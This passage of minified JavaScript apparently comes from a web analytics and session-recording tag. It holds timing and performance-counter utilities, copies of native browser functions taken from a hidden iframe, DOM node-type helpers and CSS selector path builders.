n=csString.prototype.indexOf.call(s,";base64,")!==-1,t=csString.prototype.indexOf.call(s,","),e=n?[csString.prototype.substring.call(s,0,t-7),csString.prototype.substring.call(s,t+1)]:[csString.prototype.substring.call(s,0,t),csString.prototype.substring.call(s,t+1)];if(!n&&/^%3Csvg/i.test(e[1]))try{e[1]=decodeURIComponent(e[1])}catch(o){tt.warn(`${o}, calling decodeURIComponent on: ${e[1]}`)}let r=n?lr(e[1]):cr(e[1]);return new Blob([r],{type:csString.prototype.replace.call(e[0],"data:","")})}var Hl=typeof performance!="undefined"&&!!performance.now,Za=Hl?()=>performance.now():()=>csDate.now(),Zd=(()=>{var s,n;return Hl?(n=(s=performance.timing)===null||s===void 0?void 0:s.navigationStart)!==null&&n!==void 0?n:Math.floor(performance.timeOrigin):0})(),hr=34164e6,O={now(){return Math.round(Za()+Zd)},elapsed(){return Za()}};function tc(){return Math.floor(O.now()/1e3)}function Bl(){return typeof K.Promise=="function"}function Go(){var s;return typeof crypto!="undefined"&&he((s=crypto.subtle)===null||s===void 0?void 0:s.digest)}function ec(){var s,n;return typeof((s=window.navigation)===null||s===void 0?void 0:s.addEventListener)=="function"&&typeof((n=window.navigation)===null||n===void 0?void 0:n.removeEventListener)=="function"}function Pt(s,n){return csString.prototype.lastIndexOf.call(s,n,0)===0}function Si(s,n){return csString.prototype.indexOf.call(s,n,s.length-n.length)!==-1}async function sc(s,n){return Jn(await window.crypto.subtle.digest(s,n))}var tf=Number.MAX_SAFE_INTEGER||9007199254740991,Bs={percentage(){return Math.floor(Math.random()*1e4)/100},boolean(s){return this.percentage()<s},integer(s=tf){return Math.floor(Math.random()*s)}};function Wi(s,n){let t,e,i,r,o,c=null,l=u=>{let f=O.elapsed();if(!u&&c!==null){let g=n-(f-c);if(g>=1){i=K.csSetTimeout(l,g);return}}let y=f-r;i=null,c=null,r=null,o=s.apply(t,[y,...e])},h=function(){if(t=this,e=arguments,r){c=O.elapsed();return}return r=O.elapsed(),i=K.csSetTimeout(l,n),o};return h.flushPending=()=>{i&&(K.csClearTimeout(i),l(!0))},h.cancel=()=>{c=null,r=null,i&&(K.csClearTimeout(i),i=null)},h}var le=(()=>{class s{static setGlobalService(t){s.globalService=t}static nv(t){this.rv.test(t)||tt.error(`Invalid metric name: "${t}". Must contain only letters with optional hyphens or dots between words.`)}static validateParameterName(t){!/^https?:\/\/.+/.test(t)&&!this.ov.test(t)&&tt.error(`Invalid parameter name: "${t}". Must start with letters and can contain letters or numbers after hyphens, dots, or colons.`)}constructor(t){this.name=t,this.values={},s.nv(t)}reset(){this.values={}}flush(t=""){if(!s.globalService)return!1;let e=this.values,i=Object.keys(e);if(!i.length)return!1;let r=csArray.prototype.map.call(i,o=>({name:this.name,parameter:`${t===""?"":`${t}.`}${o}`,value:Math.round(e[o])}));return s.globalService.push(r),this.reset(),r.length>0}}return s.globalService=null,s.rv=/^[a-zA-Z]+([-.][a-zA-Z]+)*$/,s.ov=/^[a-zA-Z]+([-.:_][a-zA-Z0-9]+)*$/,ot([P()],s.prototype,"flush",null),s})(),Nt=(()=>{class s extends le{constructor(t,e=100){super(t),this.av=e,this.values={},e&&(this.debouncedFlush=Wi(()=>this.flush(),this.av))}count(t,e=1){le.globalService&&(this.values[t]||le.validateParameterName(t),this.values[t]=(this.values[t]||0)+e,this.debouncedFlush())}}return s})(),Dn=(()=>{class s extends le{constructor(t,e=["max","average","total","count"]){super(t),this.collecting=e,this.values={average:0,count:0,max:0,total:0}}get average(){return this.values.average}get count(){return this.values.count}get max(){return this.values.max}get total(){return this.values.total}flush(t=""){if(this.count===0)return!1;let e=Object.keys(this.values);return csArray.prototype.forEach.call(csArray.prototype.filter.call(e,i=>!csArray.prototype.some.call(this.collecting,r=>i===r)),i=>{delete this.values[i]}),super.flush(t)}push(t){this.values.count++,this.values.total+=t,this.values.max=Math.max(this.values.max,t),this.values.average=this.values.total/this.values.count}reset(){this.values={count:0,total:0,max:0,average:0}}}return s})(),kn=(()=>{class s extends le{constructor(t,e=["max","average","total","count"]){super(t),this.collecting=e}flush(t=""){let e=Object.keys(this.values);return csArray.prototype.forEach.call(csArray.prototype.filter.call(e,i=>!csArray.prototype.some.call(this.collecting,r=>csString.prototype.endsWith.call(i,`.${r}`))),i=>{delete this.values[i]}),super.flush(t)}add(t,e){var i,r,o,c,l,h,u;if(!le.globalService)return;this.values[`${t}.count`]||le.validateParameterName(t);let f=y=>this.values[`${t}.${y}`];(i=(c=this.values)[l=`${t}.count`])!==null&&i!==void 0||(c[l]=0),(r=(h=this.values)[u=`${t}.total`])!==null&&r!==void 0||(h[u]=0),this.values[`${t}.count`]++,this.values[`${t}.total`]+=e,this.values[`${t}.max`]=Math.max((o=f("max"))!==null&&o!==void 0?o:0,e),this.values[`${t}.average`]=f("total")/f("count")}}return s})(),ef=(()=>{class s extends le{constructor(){super(...arguments),this.values={}}set(t,e="flags"){var i,r;le.globalService&&(this.values[e]||le.validateParameterName(e),(i=(r=this.values)[e])!==null&&i!==void 0||(r[e]=0),this.values[e]|=t,this.flush())}}return s})(),sf=(()=>{class s extends le{constructor(t,e={iterations:10,interval:2e3}){super(t),this.uf=e,this.ca=0,this.Fe=null,this.ha=[],this.values={}}push(t){document.visibilityState!=="hidden"&&(this.ca+=t,this.Fe||this.cv())}cv(){this.Fe=window.csSetInterval(()=>{csArray.prototype.push.call(this.ha,this.ca),this.ca=0,this.ha.length>=this.uf.iterations&&this.Fe&&csClearInterval(this.Fe)},this.uf.interval)}flush(t){return this.Fe&&(csClearInterval(this.Fe),this.Fe=null),csArray.prototype.forEach.call(this.ha,(e,i)=>{this.values[`interval.${i+1}`]=e}),this.ha=[],this.ca=0,super.flush(t)}}return s})(),$={counters:{commandsFromIntegrations:new Nt("commands-from-integrations"),commandsFromCSTC:new Nt("commands-from-cstc"),commandsFromIframe:new Nt("commands-from-iframe"),commandApplied:new Nt("command-applied"),commandError:new Nt("command-error"),commandMisuse:new Nt("command-misuse"),CSTCSnippetUsed:new Nt("cstc-snippet-used"),redactedPII:new Nt("redacted-pii"),pageAnonymisation:new Nt("page-anonymisation"),patchedNativeFunctions:new Nt("patched-native-functions"),pureWindowState:new Nt("pure-window-state"),sensitiveElements:new Nt("sensitive-elements"),cspErrors:new Nt("csp-errors"),networkRequests:new Nt("network-requests"),webVitalsErrors:new Nt("web-vitals-errors"),trackedFeatures:new Nt("tracked-features"),longTasks:new Dn("long-tasks"),errors:new Nt("errors"),methodPerformance:new kn("perf"),transferSize:new Dn("transfer-size",["max","average"]),downloadTime:new Dn("download-time",["average"]),blockingTime:new Dn("blocking-time"),inpContribution:new kn("inp-contribution"),tasks:new kn("tasks"),availableFeatures:new ef("available-features"),dom:new kn("dom",["total"]),mutations:new sf("mutations"),requestTimeouts:new Nt("request-timeouts")},setService(s){le.setGlobalService(s)}},an=(()=>{class s{constructor(){this.ua=0}get length(){return this.ua}get isEmpty(){return!this.Zs}pushAll(t){for(let e=0;e<t.length;e++)this.push(t[e])}push(t){this.ua++,this.Ar?this.Ar=this.Ar[1]=[t,void 0]:this.Ar=this.Zs=[t,void 0]}pop(){if(!this.Zs)return null;this.ua--;let t=this.Zs[0];return this.Zs=this.Zs[1],this.Zs||(this.Ar=void 0),t}forEach(t){let e=this.Zs;for(;e!=null&&e.length;)t(e[0]),e=e[1]}clear(){this.ua=0,this.Zs=this.Ar=void 0}}return s})(),lo=0,qo=s=>{lo++,csQueueMicrotask(()=>Ws(()=>{try{s()}finally{lo--}},[Oe.MicroTask,"queueMicrotask"]))},Qn=new an,Zn=new an;function zt(s,n="high"){Qn.isEmpty&&Zn.isEmpty&&Fl(nf),n==="high"?Zn.push(ic(s)):Qn.push(ic(s))}function Fl(s,n=10){n===0?qo(s):csQueueMicrotask(()=>Fl(s,n-1))}function nf(){for(;!Zn.isEmpty;)Zn.pop()();for(;!Qn.isEmpty;)Qn.pop()()}async function $l(s=1){for(let n=0;n<s;n++)await new Promise(t=>zt(t))}function ic(s){return function(){try{s.apply(window,arguments)}catch(n){tt.critical(n)}}}var qn="null",fs=null,zl=[],rf=()=>{var s;return on||!!(!((s=document.body)===null||s===void 0)&&s.getAttribute("data-cs-tag-extension"))};!on&&rf()&&(window._uxa?_uxa.push(["debugEvents",!0]):window._uxa=[["debugEvents",!0]],fs=new BroadcastChannel("cs-tag"),document.addEventListener("cs.tracking.recordingEvent",s=>{ho({type:"UXA_EVENT",event:s.detail})}),fs.addEventListener("message",s=>{if(s.data.type==="CONNECT"){if(s.data.sessionId===qn)return;qn=s.data.sessionId,csArray.prototype.forEach.call(zl,n=>n()),fs==null||fs.postMessage({type:"CONNECTED",sessionId:qn})}}));function of(s){on||(qn!==null&&csSetTimeout(s),csSetTimeout(()=>csArray.prototype.push.call(zl,s)))}function ho(s){fs==null||fs.postMessage(s)}function _s(s){var n;let t=(n=s.length)!==null&&n!==void 0?n:0,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=s[i];return e}function ze(s,n){let t=s.length,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=n(s[i]);return e}function af(s,n,t){let e=[],i=0;for(let r=0;r<s.length;r+=1){let o=n(s[r]);for(let c=0;c<o.length;c++)t(o[c],i++)}return e}function Wo(s,n){let t=[];return af(s,n,e=>csArray.prototype.push.call(t,e)),t}function J(s,n){if(cf(s)){let t=s.length;for(let e=0;e<t;e++)n(s[e],e)}else{let t=0,e=s.next();for(;!e.done;)n(e.value,t++),e=s.next()}}function cf(s){return s.length>=0}function qs(s,n){let t=s.length;for(let e=0;e<t;e++)if(n(s[e],e))return s[e]}function Yi(s,n){let t=s.length;for(let e=0;e<t;e++)if(n(s[e],e))return!0;return!1}function Yo(s,n){let t=s.length;for(let e=0;e<t;e++)if(!n(s[e],e))return!1;return!0}function Xi(s,n){let t=s.length,e=[];for(let i=0;i<t;i+=1){let r=s[i];n(r)&&csArray.prototype.push.call(e,r)}return e}function lf(s,n,t){let e=s.length+n.length+((t==null?void 0:t.length)||0),i=new csArray(e),r=0;for(let o=0;o<s.length;o++)i[r++]=s[o];for(let o=0;o<n.length;o++)i[r++]=n[o];if(!t)return i;for(let o=0;o<t.length;o++)i[r++]=t[o];return i}function nc(s,n){for(let t=0;t<s.length;t++)csArray.prototype.push.call(n,s[t])}function Pe(s){let n=s instanceof Map,t=[];return s.forEach((e,i)=>csArray.prototype.push.call(t,n?[i,e]:e)),t}function hf(s){return csArray.isArray(s)&&s.length>0}var cn=(()=>{class s{constructor(t,e=""){this.name=t,this.format=e}}return s})(),Le=(()=>{class s extends cn{constructor(t){super(t,"Value: {count}"),this.count=0}increase(t=1){this.count+=t}decrease(){this.count>0&&this.count--}clear(){this.count=0}getData(){return{count:this.count}}}return s})();var rc=(()=>{class s extends cn{constructor(t){super(t,"Living intances: {instances}<br/>Added: {added}<br/>Removed: {removed}"),this.added=0,this.removed=0}get value(){return this.added-this.removed}increase(){this.added++}decrease(){this.removed++}getData(){return{added:this.added,removed:this.removed,instances:this.added-this.removed}}}return s})(),Ue=(()=>{class s extends cn{constructor(t){super(t,"Count: {count}<br/>Average: {average}ms<br/>Max: {max}ms<br/>Total: {total}ms"),this.total=0,this.count=0,this.max=0}get average(){return this.count?this.total/this.count:0}elapsed(t){return this.count++,this.max=Math.max(this.max,t),this.total+=t,t}measure(t){let e=O.elapsed();t(),this.count++;let i=O.elapsed()-e;return this.max=Math.max(this.max,i),this.total+=i,i}asyncMeasure(){let t=O.elapsed();return()=>{this.count++;let e=O.elapsed()-t;return this.max=Math.max(this.max,e),this.total+=e,e}}getData(){return{total:this.total,count:this.count,average:this.average,max:this.max}}}return s})(),uf=(()=>{class s extends cn{constructor(){super("INP","Value: {value}")}getData(){return{value:bt.tasks.eventListener.max}}}return s})(),bt={general:{category:"General",nbEvents:new Le("Nb of Events"),pendingTasks:new Le("Pending Tasks"),pendingEvents:new Le("Pending Tasks"),nbOfMutationObservers:new rc("Nb of Mutation Observers"),inp:new uf},mutations:{category:"Mutations",initialDOM:new Ue("Initial DOM"),pendingMutations:new Le("Nb of Mutations scheduled"),serializedMutations:new Ue("Serialized Mutations"),count:new Le("Mutation Count"),elementMutationObserved:new rc("Nb of Elements Observed by MutationObserver"),unobserveGarbageCollection:new Ue("Unobserve GC")},visibilityObserver:{category:"Visibility Observer",hiddenElements:new Le("Nb of Hidden Elements "),nbElements:new Le("Nb of  Elements")},tasks:{category:"Tasks",tasks:new Le("Tasks"),errors:new Le("Errors"),timer:new Ue("Timers"),microtask:new Ue("Microtasks"),mutationObserver:new Ue("MutationObserver"),monkeyPatch:new Ue("MonkeyPatch"),eventListener:new Ue("EventListener"),intersectionObserver:new Ue("Intersection")}};function df(){let s=null;of(()=>{let n=r=>Object.keys(r),t=csArray.prototype.map.call(n(bt),r=>bt[r]),e=csArray.prototype.map.call(t,r=>csArray.prototype.filter.call(csArray.prototype.map.call(n(r),o=>r[o]),o=>o instanceof cn));ho({type:"UXA_PERFORMANCE_COUNTER_SCHEMA",event:csArray.prototype.map.call(t,(r,o)=>({category:r.category,performanceCounters:csArray.prototype.map.call(e[o],c=>({name:c.name,format:c.format}))}))}),!s&&(s=csSetInterval(()=>{Ws(()=>{let r=Wo(ze(e,o=>ze(o,c=>c.getData())),o=>o);ho({type:"UXA_PERFORMANCE_COUNTER",event:r})},[Oe.Timer,"performance-counter-interval"])},1e3))})}var Oe=(()=>{let s;return function(n){n.Timer="timer",n.MonkeyPatch="monkeyPatch",n.MutationObserver="mutationObserver",n.EventListener="eventListener",n.IntersectionObserver="intersectionObserver",n.MicroTask="microtask"}(s||(s={})),s})(),qt=null,ff=["click","tap","keyup","keydown","pointerup","pointerdown"];async function Ws(s,n,t=null){if(qt&&n[0]!==Oe.MicroTask)return s();t&&(qt=t),qt||(qt={type:n[0],elapsed:0},bt.tasks.tasks.increase());try{qt.elapsed+=pf(s)}catch(e){bt.tasks.errors.increase(),tt.critical(new Error(`Task error:  ${n}/${s.name}.
${e.message}
${e.stack}`,e),"TASK_ERROR")}finally{lo<=0&&(bt.tasks[qt.type].elapsed(qt.elapsed),qt.elapsed>50&&($.counters.longTasks.push(qt.elapsed),$.counters.blockingTime.push(qt.elapsed-50)),$.counters.tasks.add(n[0],qt.elapsed),csArray.prototype.includes.call(ff,n[1])&&$.counters.inpContribution.add(n[1],qt.elapsed),qt=null)}}function pf(s){let n=O.elapsed();return s(),O.elapsed()-n}var Ar,gf="cs-native-frame";var ns={navigatorProperties:[{propertyName:"sendBeacon",binding:navigator}],nodeProperties:["childNodes","parentNode","nextSibling","firstChild","nodeType"],elementProperties:["shadowRoot"],elementPropertiesValues:["matches","mozMatchesSelector","msMatchesSelector","oMatchesSelector","webkitMatchesSelector"],eventProperties:["target"],imageProperties:["src"],constructors:{Date:"csDate",JSON:"csJSON",Array:"csArray",String:"csString",URL:"csURL",MutationObserver:"csMutationObserver",screen:"csScreen",RegExp:"csRegExp"}};function Gl(s,n){let t=Gs(window,s);return function(e,i){return t(()=>Ws(e,[n,s]),i)}}window.csSetTimeout=Gl("setTimeout",Oe.Timer);window.csSetInterval=Gl("setInterval",Oe.Timer);window.csQueueMicrotask=(Ar=Gs(window,"queueMicrotask"))!==null&&Ar!==void 0?Ar:setTimeout;window.csClearTimeout=Gs(window,"clearTimeout");window.csClearInterval=Gs(window,"clearInterval");window.csFileReader=Gs(window,"FileReader");(()=>{var s;let n=0;function t(i){return"cs$Symbol_"+i}function e(i){return t(i)+ ++n}e.for=t,window.csSymbol=(s=window.Symbol)!==null&&s!==void 0?s:e})();function mf(){let s=document.createElement("iframe");s.id=gf,s.setAttribute("hidden",""),s.setAttribute("title","Intentionally blank"),s.setAttribute("sandbox","allow-same-origin");let n=document.createElement("cs-native-frame-holder");if(n.setAttribute("hidden",""),document.body.appendChild(n),!!Element.prototype.attachShadow){let e=n.attachShadow({mode:"closed"});return e.innerHTML=s.outerHTML,e.firstElementChild.contentWindow}return n.innerHTML=s.outerHTML,n.firstElementChild.contentWindow}function yf(s,n){let t,e=s;for(;e&&!(t=Object.getOwnPropertyDescriptor(e,n));)e=Object.getPrototypeOf(e);return t}function Ef(s,n,t){let e=yf(s,n);if(!e)return function(){return this[n]};switch(t){case"get":return e.get;case"set":return e.set;case"value":return e.value}}function ql(s){var n,t;Object.keys(ns.constructors).forEach(i=>{window[ns.constructors[i]]=s[i]instanceof Function&&s[i].prototype==null?s[i].bind(window):s[i]}),wf(s);let e=s.MutationObserver;("Prototype"in window||Sf())&&(e=(t=(n=Gs(window,"MutationObserver"))!==null&&n!==void 0?n:window.WebKitMutationObserver)!==null&&t!==void 0?t:window.MutationObserver),window.csIntersectionObserver=oc(window.IntersectionObserver,Oe.IntersectionObserver),window.csMutationObserver=oc(e,Oe.MutationObserver),ri("csNode",ns.nodeProperties,s.Node.prototype,"get"),ri("csElement",ns.elementProperties,s.Element.prototype,"get"),ri("csElement",ns.elementPropertiesValues,s.Element.prototype,"value",!1),ri("csHTMLImageElement",ns.imageProperties,s.HTMLImageElement.prototype,"set"),ri("csEvent",ns.eventProperties,s.Event.prototype,"get"),ri("csNavigator",ns.navigatorProperties,s.navigator,"value")}function ri(s,n,t,e,i=!0){n.forEach(r=>{let o=typeof r!="string"&&"binding"in r,c=o?r.propertyName:r;(i||c in t)&&(window[`${s+c}`]=Ef(t,c,e),o&&(window[`${s+c}`]=window[`${s+c}`].bind(r.binding)))})}function Xo(s,n){window.CSProtectnativeFunctionsLogs=window.CSProtectnativeFunctionsLogs||{},window.CSProtectnativeFunctionsLogs[s]=n}function vf(){try{let s=mf();return s?(window.CSPureWindow=s,ql(window.CSPureWindow),!0):!1}catch(s){return Xo("Warning",`failed to copy references from pure iframe: ${s.message}`),!1}}if(!vf())try{ql(K)}catch(s){Xo("Critical",`failed to copy references from window: ${s.message}`)}function Sf(){return/^((?!chrome|android).)*safari/i.test(navigator.userAgent)}function wf(s){window.csquerySelector={1:s.Element.prototype.querySelector,9:s.Document.prototype.querySelector,11:s.DocumentFragment.prototype.querySelector},window.csquerySelectorAll={1:s.Element.prototype.querySelectorAll,9:s.Document.prototype.querySelectorAll,11:s.DocumentFragment.prototype.querySelectorAll}}function oc(s,n){try{let t=function(e,i){return new s((o,c)=>{Ws(()=>e(o,c),[n,s.name])},i)};return t.base=s,t}catch{return Xo("Warning",`failed to extends ${s.name}`),s}}var Y=(()=>{let s;return function(n){n.ELLIPSIS="\u2026";function t(o){return csString.prototype.replace.call(o,/[.*+?^${}()|[\]\\]/g,"\\$&")}function e(o){return csString.prototype.replace.call(o,/([#;&,.+*~':"!^$[\]()<=>|/%?@`{}\\ ])/g,"\\$1")}n.escapeInvalidCharacters=e;function i(o,c,l){if("replaceAll"in csString.prototype)return csString.prototype.replaceAll.call(o,c,l);let h=new csRegExp(t(c),"g");return csString.prototype.replace.call(o,h,l)}n.stringReplaceAll=i;function r(o,c,l=""){return o.length<=c?o:csString.prototype.slice.call(o,0,c-l.length)+l}n.truncate=r}(s||(s={})),s})();function uo(s){return Y.escapeInvalidCharacters(csString.prototype.toLowerCase.call(s.localName))}function _f(s){let n=s.getAttribute("id");return n&&Y.escapeInvalidCharacters(n)}function ht(s){return csNodenodeType.apply(s)===1}function tr(s){return csNodenodeType.apply(s)===3}function bf(s){return csNodenodeType.apply(s)===8}function Wl(s){return ht(s)&&s.localName==="link"}function Af(s){return ht(s)&&s.localName==="source"}function Ko(s){return ht(s)&&s.localName==="a"}function Jo(s){return Wl(s)&&csString.prototype.indexOf.call(s.rel,"stylesheet")!==-1}function Tf(s){return ht(s)&&s.localName==="img"}function ln(s){return ht(s)&&s.localName==="style"}function bs(s){return ht(s)&&s.localName==="input"}function gi(s){return ht(s)&&s.localName==="textarea"}function hn(s){return ht(s)&&s.localName==="script"}function Rf(s){return ht(s)&&s.localName==="button"}function wi(s){return ht(s)&&"ownerSVGElement"in s}function mi(s){return ht(s)&&s.localName==="select"}function Cf(s){return ht(s)&&s.localName==="details"}function If(s){return ht(s)&&s.localName==="summary"}function Pf(s){return wi(s)&&s.localName==="image"}function Of(s){return wi(s)&&s.localName==="use"}function Nf(s){return wi(s)&&s.localName==="feImage"}function Mf(s){switch(csNodenodeType.apply(s)){case 9:case 11:return!0;default:return!1}}function Df(s){switch(csNodenodeType.apply(s)){case 9:case 11:case 1:return!0;default:return!1}}function Ki(s){return csNodenodeType.apply(s)===9}function Ji(s){return Mf(s)&&"host"in s&&"mode"in s}function Yl(s){return ht(s)&&!!csElementshadowRoot.apply(s)&&Ji(csElementshadowRoot.apply(s))}var kf=["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"];function xf(s){return ht(s)&&pt(s.tagName)&&csString.prototype.indexOf.call(s.tagName,"-")>0&&csString.prototype.indexOf.call(s.tagName,":")===-1&&csString.prototype.indexOf.call(s.tagName,'"')===-1&&csString.prototype.indexOf.call(s.tagName,",")===-1&&csArray.prototype.indexOf.call(kf,csString.prototype.toLocaleLowerCase.call(s.tagName))<0}var un="detached";function Xl(s){let n=s,t=[n];for(;csNodeparentNode.apply(n)!==null;)n=csNodeparentNode.apply(n),csArray.prototype.push.call(t,n);return er(n)&&csArray.prototype.push.call(t,un),{ancestors:t,selectionRoot:n}}function Lf(s){let n=s,t=[n],e=null;for(;csNodeparentNode.apply(n)!==null;)e===null&&Ko(n)&&(e=n),csArray.prototype.push.call(t,csNodeparentNode.apply(n)),n=csNodeparentNode.apply(n);return er(n)&&csArray.prototype.push.call(t,un),{firstAnchorParent:e,ancestors:t,selectionRoot:n}}function er(s){return Ge.isValidElement(s)}var Ds=(()=>{var s,n;return(n=(s=K.Element)===null||s===void 0?void 0:s.prototype)!==null&&n!==void 0?n:{}})(),Zt=Ds.matches||Ds.matchesSelector||Ds.mozMatchesSelector||Ds.msMatchesSelector||Ds.oMatchesSelector||Ds.webkitMatchesSelector,ac=Ds.closest,Kl=9;function Uf(s,n){return n?csArray.prototype.some.call(n,t=>Zt.call(s,t)):!1}function Vf(s,n,t){if(s===un||csNodenodeType.apply(s)===Kl)return 0;let e=t.dynamicElementNameRegex,i=!!(e!=null&&e.test(n.localName)),r=uo(n),o=0,c=n.previousElementSibling;for(;c;)(uo(c)===r||i&&(e!=null&&e.test(c.localName)))&&!Uf(c,t.reliableSelectors)&&(o+=1),c=c.previousElementSibling;return o}function jf(s,n,t){if(s===un||csNodenodeType.apply(s)===Kl)return 0;let e=0,i=n.previousElementSibling;for(;i;)Zt.call(i,t)&&(e+=1),i=i.previousElementSibling;return e}var Hf=[/\d{4}/,/^ember\d+$/],Bf="@",Qo="data-cs-override-id",Ff="data-cs-dynamic-id";function Jl(s,n,t,e){let i=e.dynamicIdRegex||null,r=e.dynamicElementNameRegex,o=uo(s);if(r&&r.test(s.localName)&&(o=csString.prototype.replace.call(o,r,`$1${Bf}`)),Gf(s,t)){let y=Zo(s);return{hasUniqueIdentifier:!0,elementSelector:`${o}[${Qo}="${y}"]`}}let c=Qf(s,t,e);if(c.success)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UA[${c.attributeName}="${c.attributeValue}"]`};let l=$f(s,t,e);if(l)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UCS[${l}]`};let h=_f(s);if(Wf(s,h,t,i))return{hasUniqueIdentifier:!0,elementSelector:`${o}#${h}`};let u=zf(s,e);if(u){let y=jf(n,s,u);return{hasUniqueIdentifier:!1,elementSelector:`${o}[${u}](${y})`}}let f=Vf(n,s,e);return{hasUniqueIdentifier:!1,elementSelector:`${o}:eq(${f})`}}function $f(s,n,t){if(t.uniqueCssSelectors){for(let e of t.uniqueCssSelectors)if(Zt.call(s,e)&&Jf(e,n))return e}}function zf(s,n){if(n.reliableSelectors){for(let t of n.reliableSelectors)if(Zt.call(s,t))return t}}function Gf(s,n){let t=Zo(s);return t&&csString.prototype.match.call(t,/^[\w-]+$/)&&ta(Qo,t,n)}function qf(s){return Zo(s)!==null}function Zo(s){return s.getAttribute(Qo)}function Wf(s,n,t,e){return n&&!qf(s)&&!Yf(s,n,e)&&Kf(n,t)}function Yf(s,n,t){return s.hasAttribute(Ff)||Xf(n,t)}function Xf(s,n){let t=!1;return s&&n&&(t=n.test(s)),s&&(csArray.prototype.some.call(Hf,e=>e.test(s))||t)}function Kf(s,n){return s&&ta("id",s,n)}function ta(s,n,t){try{return window.csquerySelectorAll[t.nodeType].call(t,`[${s}="${n}"]`).length===1}catch(e){if(e.name!=="SyntaxError")throw e}return!1}function Jf(s,n){try{return window.csquerySelectorAll[n.nodeType].call(n,s).length===1}catch(t){if(t.name!=="SyntaxError")throw t}return!1}function Qf(s,n,t){if(!t.uniqueAttributes)return{success:!1};for(let e of t.uniqueAttributes){let i=s.getAttribute(e);if(i!==null&&ta(e,i,n))return{attributeName:e,attributeValue:i,success:!0}}return{success:!1}}var fo=11;function sr(s,n,t){let e=csArray.prototype.shift.call(s);if(s.length===0)return cc(e,t);let i=e,r=s[0],{elementSelector:o,hasUniqueIdentifier:c}=Jl(i,r,n,t);if(!t.fullPath&&c){let h=s[s.length-1];return`${cc(h,t)}${o}`}let l=sr(s,n,t);return`${l?`${l}>`:""}${o}`}function cc(s,n){if(s===un)return"|detached|";if(s.host){let{ancestors:t,selectionRoot:e}=Xl(s.host);return`${sr(t,e,n)}|shadow-root|`}return csNodenodeType.apply(s)===fo?"|fragment|":""}var Ql=(()=>{class s{constructor(t){this.options=t,this.done=!1,this.path=null}getPath(){if(this.path===null)throw new Error("getPath was called before serializeElement");return this.path}isDone(){return this.done}}return s})(),Zf=(()=>{class s extends Ql{constructor(){super(...arguments),this.da=!1,this.fa=!1,this.ol=!1}lv(t,e){return this.da&&!(e===null&&er(t))&&csNodenodeType.apply(t)!==fo&&!t.host}hv(t){return!t.localName}serializeElement(t,e,i){var r;if((r=this.path)!==null&&r!==void 0||(this.path=""),this.lv(t,e))return;let o=!1;e===null&&er(t)&&(o=!0,this.done=!0);let c=this.fa&&!this.options.fullPath?"":">",l=!!t.host;if(l&&this.path&&(this.path="|shadow-root|"+c+this.path,this.ol=!0,this.da=!1,this.fa=!1),!l&&e===null&&csNodenodeType.apply(t)===fo){this.path="|fragment|"+c+this.path,this.done=!0;return}if(this.hv(t))return;let h=e!=null?e:"detached",{elementSelector:u,hasUniqueIdentifier:f}=Jl(t,h,i,this.options);f&&(this.fa=!0,this.da=!this.options.fullPath);let y=`${o?`|detached|${c}`:""}${this.da&&!f?"":u}`,v=!f&&this.fa&&!this.options.fullPath?"":this.path&&!this.ol?">":"";this.ol=!1,this.path=`${y}${v}${this.path}`}}return s})(),yt=(()=>{let s;return function(n){function t(){let f=[i()];return document.documentElement&&csArray.prototype.push.call(f,document.documentElement.scrollHeight,document.documentElement.offsetHeight,document.documentElement.clientHeight),document.body&&csArray.prototype.push.call(f,document.body.scrollHeight,document.body.offsetHeight),Math.max(...f)}n.documentHeight=t;function e(){return document.documentElement.scrollWidth}n.documentWidth=e;function i(){return window.innerHeight}n.windowHeight=i;function r(){return window.innerWidth}n.windowWidth=r;function o(){let f=window.csScreen.width;return Hs(f)&&f>0?f:window.screen.width}n.screenWidth=o;function c(){let f=window.csScreen.height;return Hs(f)&&f>0?f:window.screen.height}n.screenHeight=c;function l(){return window.pageXOffset}n.windowOffsetX=l;function h(){return window.pageYOffset}n.windowOffsetY=h;function u(){return{dw:`${e()}`,dh:`${t()}`,ww:`${r()}`,wh:`${i()}`,sw:`${o()}`,sh:`${c()}`}}n.getRequestParameters=u}(s||(s={})),s})();function Yt(s,n=Bt.SHOW_ALL){let t=n|Bt.SHOW_ELEMENT,e=[document.createTreeWalker(s,t,null,!1)],i=lc(s);i&&csArray.prototype.push.call(e,document.createTreeWalker(i,t,null,!1));let r=null;return{root:s,nextNode(){if(i){let o=i;return i=null,o}for(;e.length>0;){if(r){let h=r;return r=null,h}let c=e[e.length-1].nextNode();if(!c){csArray.prototype.pop.call(e);continue}let l=lc(c);if(n&Bt.SHOW_DOCUMENT_FRAGMENT&&l&&(r=l),l&&csArray.prototype.push.call(e,document.createTreeWalker(l,t,null,!1)),(Rr[csNodenodeType.apply(c)]&n)!==0)return c}return null},visitAll(o){Rr[csNodenodeType.apply(s)]&n&&o(s);let c=this.nextNode();for(;c;){if((Rr[csNodenodeType.apply(c)]&n)===0){c=this.nextNode();continue}o(c),c=this.nextNode()}},find(o){let c;return this.visitAll(l=>o(l)&&(c=l)),c},collectAll(o){let c=[];return this.visitAll(l=>csArray.prototype.push.call(c,o?o(l):l)),c}}}function lc(s){return s&&Yl(s)?s.shadowRoot:null}var Tr=(()=>{var s;return(s=K.Node)!==null&&s!==void 0?s:{}})(),Bt=(()=>{var s;return(s=K.NodeFilter)!==null&&s!==void 0?s:{}})(),Rr={2:Bt.SHOW_ATTRIBUTE,4:Bt.SHOW_CDATA_SECTION,8:Bt.SHOW_COMMENT,11:Bt.SHOW_DOCUMENT_FRAGMENT,9:Bt.SHOW_DOCUMENT,10:Bt.SHOW_DOCUMENT_TYPE,1:Bt.SHOW_ELEMENT,[Tr.ENTITY_NODE]:Bt.SHOW_ENTITY,[Tr.ENTITY_REFERENCE_NODE]:Bt.SHOW_ENTITY_REFERENCE,[Tr.NOTATION_NODE]:Bt.SHOW_NOTATION,7:Bt.SHOW_PROCESSING_INSTRUCTION,3:Bt.SHOW_TEXT},Zl=!1,po=5,xn=50;function tp(s=5){Zl=tt.isPerfLoggingActive(),po=s}function Ys(s,n){return function(){if(!Zl)return s.apply(this,arguments);let t=O.elapsed(),e=s.apply(this,arguments);if(e!=null&&e.then)e.then(()=>{let i=O.elapsed()-t;i>=po&&$.counters.methodPerformance.add(n,i),i>xn&&$.counters.blockingTime.push(i-xn)});else{let 